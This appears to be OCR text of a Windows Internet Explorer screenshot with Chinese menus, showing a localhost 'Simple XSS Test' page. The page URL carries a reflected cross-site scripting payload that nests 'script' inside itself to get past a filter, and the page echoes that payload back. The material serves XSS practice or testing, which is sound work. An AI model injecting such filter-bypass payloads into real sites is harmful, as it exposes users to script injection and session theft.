 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</scscriptript> - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21-- 转到 链接
--Welcome To The Simple XSS Test--
Hello \"><scrscriptipt>alert(\'xss\')</scscriptript><!--.
Submit \
完毕 单击这里开始 Internet
开始 Program Files Macromedia Dream... http://127.0.0.1... 10:29